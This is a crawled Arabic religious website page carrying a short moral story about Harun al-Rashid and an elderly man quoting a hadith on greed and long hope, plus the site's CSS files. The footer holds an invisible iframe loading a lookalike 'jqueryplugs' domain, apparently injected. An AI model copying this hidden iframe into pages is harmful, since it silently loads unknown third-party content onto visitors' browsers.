

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/5854/1146/%D9%82%D8%B5%D9%91%D8%A9-%D9%84%D8%B7%D9%8A%D9%81%D8%A9
body_size: 33435
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>قصّة لطيفة</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="قصّة لطيفة">
    <meta property="og:url" content="https://www.alzakiya.com/5854/1146">
    <meta property="og:title" content="قصّة لطيفة"/>
    <meta property="og:description" content="’يشيب ابن آدم وتشيب معه خصلتان: الحرص وطول الأمل’"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220180423092658.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/5854/1146" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 21 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">2 شعبان 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>قصّة لطيفة                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="قصّة لطيفة" title="قصّة لطيفة"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220180423092658.jpg" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            ’يشيب ابن آدم وتشيب معه خصلتان: الحرص وطول الأمل’                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>مفاهيم اخلاقية                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>23/04/2018</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p>روي أنّ هارون (الملقّب بالرشيد) طلب يومًا أن يسمع حديثًا من شخص أدرك رسول الله صلى الله عليه وآله وسلم، فجيء له برجل عجوز متداعٍ متهالك في غاية الضعف والوهن ولم يبق منه إلا الأنفاس في كومة عظام بالية.</p><p>وقد وضعوه في زنبيل 1، وأتوا به إلى بلاط هارون في غاية العناية، وأدخلوه عليه فورًا، حتّى لا يفقد الحياة قبل اللقاء.</p><p>سُرَّ هارون، وسأله: أيّها العجوز، أرأيت النبيّ الأكرم ؟</p><p>قال: بلى. قال هارون: متى رأيته ؟</p><p>قال: أخذ أبي بيدي يومًا في طفولتي، واصطحبني إلى رسول الله صلى الله عليه وآله وسلم، ثم لم أدرك محضره حتّى رحل عن الدنيا.</p><p>قال هارون: أسمعت من رسول الله صلى الله عليه وآله وسلم شيئًا ذلك اليوم ؟</p><p>قال: بلى، سمعت من رسول الله ذلك اليوم أنّه قال: "يشيب ابن آدم، وتشيب معه خصلتان:الحرص وطول الأمل"2.</p><p>فسُرّ هارون وأمر بإعطائه كيسًا من ذهب. وحينما أخرجوه رفع صوته في أنين واهن ضعيف: "ردّوني إلى هارون، فلديّ معه كلام".</p><p>قالوا: لا مجال لك في ذلك، فأصرّ، فأرجعوه. قال لهارون:</p><p>لديَّ سؤال، فقال له: قل. قال العجوز: أيّها السلطان، عطاؤك الذي تفضّلت به عليّ اليوم لهذه السنة فقط، أم هو عطاء يتجدَّد كلّ عام ؟</p><p>فضحك هارون وقال: صدق رسول الله: "يشيب ابن آدم وتشيب معه خصلتان: الحرص وطول الأمل" 3</p><p>هوامش:</p><p><br /><span style="background-color:rgb(253, 253, 254); color:rgb(51, 51, 51); font-family:frutigerltw20-55roman; font-size:11.25px">1- الزبيل والزنبيل: الجراب، وقيل الوعاء يحمل فيه (ابن منظور، محمد، لسان العرب، ج 11، ص 300).</span><br /><span style="background-color:rgb(253, 253, 254); color:rgb(51, 51, 51); font-family:frutigerltw20-55roman; font-size:11.25px">2- أبو الفتح، الكراجكي، معدن الجواهر،ط2، مهر استوار، قم، (لا،ت)، ص 25</span><br /><span style="background-color:rgb(253, 253, 254); color:rgb(51, 51, 51); font-family:frutigerltw20-55roman; font-size:11.25px">3- المرجع السابق نفسه.</span></p>                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="أساس التكبر" title="أساس التكبر"
                                href="https://www.alzakiya.com/6682/1146/%D8%A3%D8%B3%D8%A7%D8%B3-%D8%A7%D9%84%D8%AA%D9%83%D8%A8%D8%B1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211209092403.jpg" class="img-responsive"/>
                            <h3>أساس التكبر</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="إمطار القلوب بالعلم" title="إمطار القلوب بالعلم"
                                href="https://www.alzakiya.com/6679/1146/%D8%A5%D9%85%D8%B7%D8%A7%D8%B1-%D8%A7%D9%84%D9%82%D9%84%D9%88%D8%A8-%D8%A8%D8%A7%D9%84%D8%B9%D9%84%D9%85">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211209085838.jpg" class="img-responsive"/>
                            <h3>إمطار القلوب بالعلم</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;" title="الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;"
                                href="https://www.alzakiya.com/6649/1146/%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9-%D8%A7%D9%84%D9%81%D8%A7%D8%B5%D9%84%D8%A9-%D8%A8%D9%8A%D9%86-%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D8%A3%D8%B6%D8%AD%D9%89-%D9%88%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D8%BA%D8%AF%D9%8A%D8%B1-%D9%87%D9%8A-%26quot%3B%D8%B9%D8%B4%D8%B1%D8%A9-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D9%85%D8%A9%26quot%3B">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210715121808.jpg" class="img-responsive"/>
                            <h3>الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/fonts.css
body_size: 1038
content:
/* arabic */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/MoGpUcTu_oZLf0bsrG2xFQ.woff2) format('woff2');
    unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+FB50-FDFF, U+FE80-FEFC;
}
/* latin-ext */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/iZqLGfCYEEkWEsr6HQRnSQ.woff2) format('woff2');
    unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/gtxIPk0-ZE5IZ2RrdsRLuQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}

--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/rtl.css
body_size: 443
content:
body {
    direction: rtl;
}

@media (min-width: 992px) {
    div[class*="col-md-"],
    div[class*="col-sm-"],
    div[class*="col-xs-"] {
        float: right;
    }
}

@media (min-width: 768px) {
    div[class*="col-sm-"],
    div[class*="col-xs-"] {
        float: right;
    }
}

@media (max-width: 768px) {
    div[class*="col-xs-"] {
        float: right;
    }
}
.owl-carousel .owl-item{
    float: right;
}
